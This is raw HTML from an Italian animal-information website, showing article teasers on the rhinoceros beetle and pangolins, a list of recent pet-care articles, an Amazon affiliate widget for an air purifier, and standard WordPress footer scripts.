            <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/insetti/scarabeo-rinoceronte.php"  rel="bookmark" class="td-image-wrap " title="Scarabeo Rinoceronte" ><img class="entry-thumb" src="" alt="" title="Scarabeo Rinoceronte" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/uploads/2018/05/Scarabeo-rinoceronte-2.jpg"  width="180" height="120" /></a></div>            
            <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/insetti/scarabeo-rinoceronte.php"  rel="bookmark" title="Scarabeo Rinoceronte">Scarabeo Rinoceronte</a></h3>                <div class="meta-info">
                    <a href="https://www.mille-animali.com/animali/category/insetti" class="td-post-category">Insetti</a>                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-17T09:30:17+02:00" >17 Maggio 2018</time></span>                                    </div>

                <div class="td-excerpt">
                    Lo scarabeo rinoceronte chiamato anche con il nome scientifico di Oryctes nasicornis, appartenente alla famiglia dei coleotteri (dove troviamo anche le coccinelle, gli scarabei...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/mammiferi/folidoti.php"  rel="bookmark" class="td-image-wrap " title="Folidoti" ><img class="entry-thumb" src="" alt="" title="Folidoti" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/uploads/2018/05/Folidoti.jpg"  width="135" height="135" /></a></div>            
            <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/mammiferi/folidoti.php"  rel="bookmark" title="Folidoti">Folidoti</a></h3>                <div class="meta-info">
                    <a href="https://www.mille-animali.com/animali/category/approfondimenti" class="td-post-category">Approfondimenti</a>                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-16T07:00:28+02:00" >16 Maggio 2018</time></span>                                    </div>

                <div class="td-excerpt">
                    I Folidoti sono un genere a cui appartengono tutti i Pangolini esistenti nel mondo; questa specie è conosciuta anche come Formichieri squamosi. In passato...                </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>Cerca nel sito:</span></h4><form method="get" class="td-search-form-widget" action="https://www.mille-animali.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Articoli recenti</span></h4>
		<ul>
											<li>
					<a href="https://www.mille-animali.com/animali/approfondimenti/il-gatto-felice-segreti-di-benessere-e-cura-per-il-tuo-amico-felino.php">Il Gatto Felice: Segreti di Benessere e Cura per il Tuo Amico Felino</a>
									</li>
											<li>
					<a href="https://www.mille-animali.com/animali/approfondimenti/sogni-a-quattro-zampe-tutto-quello-che-devi-sapere-sul-sonno-del-tuo-cane-e-il-suo-benessere.php">Sogni a Quattro Zampe: Tutto Quello che Devi Sapere sul Sonno del Tuo Cane e il Suo Benessere</a>
									</li>
											<li>
					<a href="https://www.mille-animali.com/animali/approfondimenti/avventure-a-quattro-zampe-guida-completa-al-campeggio-con-il-tuo-fedele-compagno.php">Avventure a Quattro Zampe: Guida Completa al Campeggio con il Tuo Fedele Compagno</a>
									</li>
											<li>
					<a href="https://www.mille-animali.com/animali/approfondimenti/cuscini-felini-un-abbraccio-di-storia-design-e-benessere-per-la-tua-casa.php">Cuscini Felini: Un Abbraccio di Storia, Design e Benessere per la Tua Casa</a>
									</li>
											<li>
					<a href="https://www.mille-animali.com/animali/gatti-guide-e-consigli/fontanelle-per-gatti-design-salute-e-sostenibilita-per-il-tuo-felino.php">Fontanelle per Gatti: Design, Salute e Sostenibilità per il Tuo Felino</a>
									</li>
											<li>
					<a href="https://www.mille-animali.com/animali/approfondimenti/un-viaggio-sonoro-nel-mondo-canino-tra-melodie-rilassanti-e-protezioni-auricolari-per-il-benessere-del-tuo-amico-fedele.php">Un Viaggio Sonoro nel Mondo Canino: Tra Melodie Rilassanti e Protezioni Auricolari per il Benessere del Tuo Amico Fedele</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_aawp_widget_bestseller"><h4 class="block-title"><span>Prodotti consigliati</span></h4>
<div class="aawp aawp-widget">

            
            
<div class="aawp-product aawp-product--widget-vertical aawp-product--ribbon aawp-product--sale aawp-product--style-light aawp-product--css-adjust-image-large aawp-product--bestseller"  data-aawp-product-asin="B0CGDJHJP6" data-aawp-product-id="12968" data-aawp-tracking-id="sethimantis-21" data-aawp-product-title="LEVOIT Purificatore d Aria con Filtro HEPA 7 Watt Risparmio Energetico 3 Velocità Contro Muffe Polvere Peli di Animali Fino a 0,3 μm Allergie in Camera da Letto 25 dB Bianco" data-aawp-local-click-tracking="1">

    <span class="aawp-product__ribbon aawp-product__ribbon--sale">Offerta</span><span class="aawp-product__ribbon aawp-product__ribbon--bestseller">Bestseller No. 1</span>
    <a class="aawp-product__image-link"
       href="https://www.amazon.it/dp/B0CGDJHJP6?tag=sethimantis-21&linkCode=ogi&th=1&psc=1&keywords=purificatore%20aria" title="LEVOIT Purificatore d'Aria con Filtro HEPA, 7 Watt, Risparmio Energetico, 3 Velocità Contro Muffe, Polvere, Peli di Animali Fino a 0,3 μm Allergie, in Camera da Letto, 25 dB, Bianco" rel="nofollow noopener sponsored" target="_blank">
        <img class="aawp-product__image" src="https://m.media-amazon.com/images/I/41zS00HHPML.jpg" alt="LEVOIT Purificatore d'Aria con Filtro HEPA, 7 Watt, Risparmio Energetico, 3 Velocità Contro Muffe, Polvere, Peli di Animali Fino a 0,3 μm Allergie, in Camera da Letto, 25 dB, Bianco"  />
    </a>

    <div class="aawp-product__content">
        <a class="aawp-product__title" href="https://www.amazon.it/dp/B0CGDJHJP6?tag=sethimantis-21&linkCode=ogi&th=1&psc=1&keywords=purificatore%20aria" title="LEVOIT Purificatore d'Aria con Filtro HEPA, 7 Watt, Risparmio Energetico, 3 Velocità Contro Muffe, Polvere, Peli di Animali Fino a 0,3 μm Allergie, in Camera da Letto, 25 dB, Bianco" rel="nofollow noopener sponsored" target="_blank">
            LEVOIT Purificatore d'Aria con Filtro HEPA, 7 Watt, Risparmio Energetico, 3 Velocità Contro Muffe, Polvere, Peli di Animali Fino a 0,3 μm Allergie, in Camera da Letto, 25 dB, Bianco        </a>

        <div class="aawp-product__meta">
            
            <a href="https://www.amazon.it/gp/prime/?tag=sethimantis-21" title="Amazon Prime" rel="nofollow noopener sponsored" target="_blank" class="aawp-check-prime"><img src="https://www.mille-animali.com/wp/wp-content/plugins/aawp/assets/img/icon-check-prime.svg" height="16" width="55" alt="Amazon Prime" /></a>        </div>
    </div>

    <div class="aawp-product__footer">

        <div class="aawp-product__pricing">
            
                            <span class="aawp-product__price aawp-product__price--current">49,99 EUR</span>
                    </div>

        <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded aawp-button--icon aawp-button--icon-amazon-black" href="https://www.amazon.it/dp/B0CGDJHJP6?tag=sethimantis-21&#038;linkCode=ogi&#038;th=1&#038;psc=1&#038;keywords=purificatore%20aria" title="Acquista su Amazon" target="_blank" rel="nofollow noopener sponsored">Acquista su Amazon</a>
            </div>
</div>

    
</div>
</aside><aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Contenuti del sito:</span></h4><div class="menu-laterale-container"><ul id="menu-laterale" class="menu"><li id="menu-item-17131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-17131"><a href="https://www.mille-animali.com/animali-dalla-a-alla-z">Animali dalla A alla Z</a></li>
<li id="menu-item-16526" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16526"><a href="https://www.mille-animali.com/app/calcolatore-fabbisogno-giornaliero-cane.php">Calcolatore di fabbisogno di cibo giornaliero</a></li>
<li id="menu-item-14556" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-14556"><a href="https://www.mille-animali.com/animali/mille-perche/tutti-i-perche-sugli-animali.php">Tutti i perché sugli animali</a></li>
<li id="menu-item-14575" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-14575"><a href="https://www.mille-animali.com/animali/approfondimenti/fatti-curiosi-sugli-animali.php">Fatti curiosi sugli animali</a></li>
<li id="menu-item-4878" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4878"><a href="https://www.mille-animali.com/animali/category/approfondimenti">Approfondimenti</a></li>
<li id="menu-item-10388" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10388"><a href="https://www.mille-animali.com/elenco-animali-ovovivipari">Animali ovovivipari</a></li>
<li id="menu-item-10389" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10389"><a href="https://www.mille-animali.com/elenco-animali-a-sangue-caldo">Animali a sangue caldo</a></li>
<li id="menu-item-10390" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10390"><a href="https://www.mille-animali.com/elenco-animali-a-sangue-freddo">Animali a sangue freddo</a></li>
<li id="menu-item-10391" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10391"><a href="https://www.mille-animali.com/elenco-animali-anfibi">Animali anfibi</a></li>
<li id="menu-item-10392" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10392"><a href="https://www.mille-animali.com/elenco-animali-artiodattili">Animali artiodattili</a></li>
<li id="menu-item-10393" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10393"><a href="https://www.mille-animali.com/?page_id=8662">Animali australiani</a></li>
<li id="menu-item-10394" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10394"><a href="https://www.mille-animali.com/elenco-animali-carnivori">Animali carnivori</a></li>
<li id="menu-item-10395" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10395"><a href="https://www.mille-animali.com/elenco-animali-che-migrano">Animali che migrano</a></li>
<li id="menu-item-10396" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10396"><a href="https://www.mille-animali.com/elenco-letargo">Animali che vanno in letargo</a></li>
<li id="menu-item-10397" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10397"><a href="https://www.mille-animali.com/elenco-animali-da-compagnia">Animali da compagnia</a></li>
<li id="menu-item-10398" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10398"><a href="https://www.mille-animali.com/elenco-animali-del-bosco">Animali del bosco</a></li>
<li id="menu-item-10399" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10399"><a href="https://www.mille-animali.com/elenco-animali-della-fattoria">Animali della fattoria</a></li>
<li id="menu-item-10400" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10400"><a href="https://www.mille-animali.com/elenco-animali-della-savana">Animali della savana</a></li>
<li id="menu-item-10401" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10401"><a href="https://www.mille-animali.com/elenco-animali-domestici-2">Animali domestici</a></li>
<li id="menu-item-10402" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10402"><a href="https://www.mille-animali.com/animali-erbivori">Animali erbivori</a></li>
<li id="menu-item-10403" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10403"><a href="https://www.mille-animali.com/elenco-animali-notturni">Animali notturni</a></li>
<li id="menu-item-10404" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10404"><a href="https://www.mille-animali.com/elenco-animali-onnivori">Animali onnivori</a></li>
<li id="menu-item-10405" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10405"><a href="https://www.mille-animali.com/elenco-animali-ovipari">Animali ovipari</a></li>
</ul></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border td-add-border">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-8748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-8748"><a href="#">Elenchi di animali</a>
<ul class="sub-menu">
	<li id="menu-item-8766" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8766"><a href="https://www.mille-animali.com/elenco-animali-artiodattili">Elenco animali artiodattili</a></li>
	<li id="menu-item-8749" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8749"><a href="https://www.mille-animali.com/elenco-animali-a-sangue-caldo">Elenco animali a sangue caldo</a></li>
	<li id="menu-item-8750" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8750"><a href="https://www.mille-animali.com/elenco-animali-a-sangue-freddo">Elenco animali a sangue freddo</a></li>
	<li id="menu-item-8751" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8751"><a href="https://www.mille-animali.com/elenco-animali-anfibi">Elenco animali anfibi</a></li>
	<li id="menu-item-8752" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8752"><a href="https://www.mille-animali.com/elenco-animali-carnivori">Elenco animali carnivori</a></li>
	<li id="menu-item-8769" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8769"><a href="https://www.mille-animali.com/animali-con-le-corna">Animali con le corna</a></li>
	<li id="menu-item-8753" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8753"><a href="https://www.mille-animali.com/elenco-animali-che-migrano">Elenco animali che migrano</a></li>
	<li id="menu-item-8754" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8754"><a href="https://www.mille-animali.com/elenco-letargo">Elenco animali che vanno in letargo</a></li>
	<li id="menu-item-8755" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8755"><a href="https://www.mille-animali.com/elenco-animali-da-compagnia">Elenco animali da compagnia</a></li>
	<li id="menu-item-8756" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8756"><a href="https://www.mille-animali.com/elenco-animali-del-bosco">Elenco animali del bosco</a></li>
	<li id="menu-item-8757" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8757"><a href="https://www.mille-animali.com/elenco-animali-della-savana">Elenco animali della savana</a></li>
	<li id="menu-item-8758" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8758"><a href="https://www.mille-animali.com/elenco-animali-domestici-2">Elenco animali domestici</a></li>
	<li id="menu-item-8759" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8759"><a href="https://www.mille-animali.com/animali-erbivori">Elenco animali erbivori</a></li>
	<li id="menu-item-8763" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8763"><a href="https://www.mille-animali.com/elenco-animali-ovipari">Elenco animali ovipari</a></li>
	<li id="menu-item-8764" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8764"><a href="https://www.mille-animali.com/elenco-animali-ovovivipari">Animali ovovivipari</a></li>
</ul>
</li>
<li id="menu-item-16524" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16524"><a href="https://www.mille-animali.com/app/calcolatore-fabbisogno-giornaliero-cane.php">Calcolatore di fabbisogno di cibo giornaliero</a></li>
<li id="menu-item-8615" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8615"><a href="https://www.mille-animali.com/informazioni-sul-trattamento-dei-dati-personali">Informazioni sul trattamento dei dati personali</a></li>
<li id="menu-item-8624" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8624"><a href="https://www.mille-animali.com/contattaci">Contattaci</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Mille-Animali.com                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3 (rara)
        Deploy mode: deploy
        
        uid: 6971d091f2801
    -->

    <link rel='stylesheet' id='aawp-css' href='https://www.mille-animali.com/wp/wp-content/plugins/aawp/assets/dist/css/main.css?ver=4.2.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mille-animali.com/wp/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.mille-animali.com/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mille-animali.com/wp/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-27 13:59:08+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mille-animali.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mille-animali.com/wp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.mille-animali.com/wp/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3" id="td-site-min-js"></script>
<script type="text/javascript" id="aawp-js-before">
/* <![CDATA[ */
var aawp_data = {"rest_url":"https:\/\/www.mille-animali.com\/wp-json\/","home_url":"https:\/\/www.mille-animali.com","nonce":"00ec73b0f9","referer_url":"","country":true,"source_type":"term","source_id":2668}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mille-animali.com/wp/wp-content/plugins/aawp/assets/dist/js/main.js?ver=4.2.7" id="aawp-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 1.056 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 08:24:01 -->

<!-- super cache -->